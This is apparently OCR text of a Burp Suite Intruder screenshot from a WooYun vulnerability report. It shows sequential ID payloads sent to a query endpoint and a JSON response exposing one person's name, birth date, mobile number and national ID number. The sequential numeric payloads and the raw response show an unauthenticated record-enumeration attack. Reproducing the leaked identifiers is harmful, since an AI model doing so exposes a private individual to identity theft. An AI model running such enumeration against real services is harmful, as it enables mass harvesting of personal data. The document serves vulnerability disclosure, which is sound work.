 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 430 baseline request
1 1100000 200 279
2 1100001 200 279
3 1100002 200 279
4 1100003 200 279
5 1100004 200 279
6 1100005 200 279
7 1100006 200 279
8 1100007 200 279
9 1100008 200 279
10 1100009 200 279
11 1100010 200 279
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 261
Date: Thu, 16 Jul 2015 10:30:14 GMT
Connection: close
{"code":"0","msg":"查询成功","queryResultList":{"queryResult":[{"bmmc":"","clkid":"1005811","csrq":"1978-07-21","gj":"","hykh":"","lkxm":"张忠荣","lxdh":"","lxgs":"","
lxtz":"","sj":"18722103783","xb":"0","zjhm":"210905197807210546","zjlx":"0","zu":""}]}}
www.wooyun.org
? < + > Type a search term 0 matches